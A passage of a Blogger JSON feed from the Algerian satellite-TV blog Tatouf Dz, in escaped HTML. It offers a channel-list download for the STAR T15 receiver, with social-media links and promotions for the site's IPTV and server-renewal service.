small;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/tatoufsatdz\"\u003Ehttps:\/\/www.facebook.com\/tatoufsatdz\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"color: black; font-weight: 700;\"\u003E\u0026nbsp;Facebook Groupe مجموعة فايسبوك\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/504984440899902\"\u003Ehttps:\/\/web.facebook.com\/groups\/504984440899902\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/tatoufsat\/\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/tatoufsat\/\"\u003EInstagram أنستقرام\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/tatoufsat\/\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003Ehttps:\/\/www.instagram.com\/tatoufSAT\/\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-weight: 700;\"\u003ETwitter تويتر\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/twitter.com\/Tatoufdzz\"\u003Ehttps:\/\/twitter.com\/Tatoufdzz\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cb\u003ETik Tok\u0026nbsp; تيك توك\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/@tatouf.sat\"\u003Ehttps:\/\/www.tiktok.com\/@tatouf.sat\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cb\u003ETelegram تيليغرام\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/t.me\/+JbHaVEhCXeI2YTU0\" target=\"_blank\"\u003ETatouf Sat\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cb\u003EPinterest\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Ca href=\"https:\/\/www.pinterest.fr\/Tatoufdz\/\"\u003E\u003Cb\u003Ehttps:\/\/www.pinterest.fr\/Tatoufdz\/\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u0026nbsp;Adresse Electronique Email بريدنا الاكتروني\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Ca href=\"mailto:Messiabd@hotmail.fr\"\u003EMessiabd@hotmail.fr\u003C\/a\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/3873696241780729116\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/04\/level-h8.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3873696241780729116"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3873696241780729116"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/04\/level-h8.html","title":"مراجعة جهاز ليفل لأول مرة بالجزائر  LEVEL H8"}],"author":[{"name":{"$t":"Tatouf Dz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03630333590583989901"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr3C91eWl8P8W-rfjZHkWX10GA0874kyXHlG8UYOhHPxysx8pAZiecs3UNeGMyOiSiV-Bzph9Wb-qtjAeWMcQOOjZtNFr6UkQeWcfvx3U6oogDuDA_i9QUxN6vgzSc\/s220\/38637506_1593474784112653_1323706038704144384_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj91gUvRsAGh8_OIdxzzPj3tGHmNSdXhc1tybpeddOZwRgEqJPg3iplANMrfqvcdn6a2qXRa9p2my5DgQqVbf0lO66jKYR9_KxyHhPg7aDvIwWwKFM7an0507TDv9KvwcgW4yhiWy9eKacHfC4Z1juh3pxVupwCfHe5nvN6xWRCl-ZwEiHuKlldFUbD\/s72-w640-h360-c\/LEVEL%20H8.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-532759271512758249"},"published":{"$t":"2025-04-20T20:23:00.004+01:00"},"updated":{"$t":"2025-10-19T12:49:36.486+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Récepteur أجهزة الاستقبال"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STAR"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STAR T15"}],"title":{"type":"text","$t":"ملف قنوات مرتب للوافد الجديد STAR T15"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3q2NU2dRQlK6ZrMpiv9Tp2VFxLu5k3j2iipTmUaXy1LQqK99D9JVOOkK89l2dSJmr974IuCaOHgOADEbp590Y4uZQxaHiw-kGbI3HbhYuqL6-mqdqMWGXfK4Bl7Xm5N10CLhU5mT1S6R3hux57ElzXfTB2Xv3J4ivqQLXQqFg6WRYkP9YNm3amQOfBMbd\/s1280\/STAR%20T15.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"ملف قنوات مرتب للوافد الجديد STAR T15\" border=\"0\" data-original-height=\"1280\" data-original-width=\"1280\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3q2NU2dRQlK6ZrMpiv9Tp2VFxLu5k3j2iipTmUaXy1LQqK99D9JVOOkK89l2dSJmr974IuCaOHgOADEbp590Y4uZQxaHiw-kGbI3HbhYuqL6-mqdqMWGXfK4Bl7Xm5N10CLhU5mT1S6R3hux57ElzXfTB2Xv3J4ivqQLXQqFg6WRYkP9YNm3amQOfBMbd\/w400-h400\/STAR%20T15.jpg\" title=\"STAR T15 ملف قنوات مرتب للوافد الجديد\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003ESTAR T15 ملف قنوات مرتب للوافد الجديد\u0026nbsp;\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: 700;\"\u003Eالسلام عليكم\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eوالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلم\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003ETatouf Dz\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003Eأهلا وسهلا بكم زوار ومحبي\u0026nbsp;\u003Cspan style=\"color: #cc0000;\"\u003Eمدونة تاتوف ديزاد\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cb\u003E----------------------------------\u003C\/b\u003E\u003Cb\u003E-----\u003C\/b\u003E\u003C\/p\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3\u003E\u003Cspan style=\"font-size: medium;\"\u003Eقبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوك\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/tvremote\" target=\"_blank\"\u003Eبديل الريموتات ( الكوموند) بأنواعها\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E-------------------------------------------------------------------\u003C\/b\u003E\u003Cb\u003E-----\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjchL7JhgJNSWH6soMc5sUUnW-vZqYT-KwFMYFChTJzsSVUw4uNQJWFhnxhhjfqTF4At4xUrwdbbhIJlMVZwOJnuDcXeH94N3lpZJJaBZ-SXDCEgJf2Y28mQjYI48vTPJbnsz_72lfq-d6ssTUKQtwyS6u7IJyWUxGzXVtxVz9-F2vRsl9IXkkQbIpKQRiW\/s1004\/tatouf%20dz%20service%20iptv.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"591\" data-original-width=\"1004\" height=\"188\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjchL7JhgJNSWH6soMc5sUUnW-vZqYT-KwFMYFChTJzsSVUw4uNQJWFhnxhhjfqTF4At4xUrwdbbhIJlMVZwOJnuDcXeH94N3lpZJJaBZ-SXDCEgJf2Y28mQjYI48vTPJbnsz_72lfq-d6ssTUKQtwyS6u7IJyWUxGzXVtxVz9-F2vRsl9IXkkQbIpKQRiW\/s320\/tatouf%20dz%20service%20iptv.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #990000;\"\u003Eموقع تاتوف ديزاد للخدمات الالكترونية\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eموقعنا يقدم لكم خدمة تجديد السيرفرات بأنواعها و كذلك اشتراكات ايبيتيفي بانواعها\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eللمهتمين تواصلوا معنا وهذه توثيقات تعاملاتنا الالكترونية\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/renew.tatoufdz.net\/2022\/12\/tatoufdz-service.html\" target=\"_blank\"\u003Eموقع تاتوف ديزاد للخدمات والتجديدات\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E------------------------------------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003Cu\u003ESTAR T15 جهاز ستار\u0026nbsp;\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eالجهاز يأتي بمواصفات تقنية\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eيدعم اليوتوب\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ESSTV IPTV فيه سنة اشتراك تطبيق\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E------------------------------------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003Cu\u003E\u003Cb\u003ESTAR T15\u0026nbsp;\u003C\/b\u003E\u003Cb\u003Eملف قنوات مرتب للوافد الجديد\u0026nbsp;\u003C\/b\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eاليكم ملف قنوات للوافد الجديد في عالم السات جهاز\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cb\u003ESTAR T15\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eملف قنوات مرتب بالقنوات الجزائرية والاخبارية مع قمر نيلسات كامل\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eتحميل ملف القنوات\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/yshorten.com\/aE0zd\" target=\"_blank\"\u003EChannel Nilesat STAR T15\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E------------------------------------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr style=\"text-align: center;\" \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003Eطالع أيضا\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2024\/11\/4040-starled-4040-extreme.html\" target=\"_blank\"\u003Eملف قنوات جهاز ستارلاد 4040 اكستريم مع قمر نيلسات STARLED 4040 EXTREME\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2024\/06\/extreme-x1.html\" target=\"_blank\"\u003Eملف قنوات مرتب مع تفعيل الأرضية الجزائرية لجهاز EXTREME X1\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2025\/01\/starnet-4000-twin-plus.html\" target=\"_blank\"\u003E\u003Cb\u003Eلأول مرة بالجزائر ....مراجعة جهاز ستارنت STARNET 4000 TWIN PLUS\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E-------------------------------------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000;\"\u003ETatouf Dz لا تنسوا الانضمام لمواقعنا الاجتماعية لـ\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; font-weight: 700;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003EPage Facebook صفحتنا على الفيسبوك\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/tatoufsatdz\"\u003Ehttps:\/\/www.facebook.com\/tatoufsatdz\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new 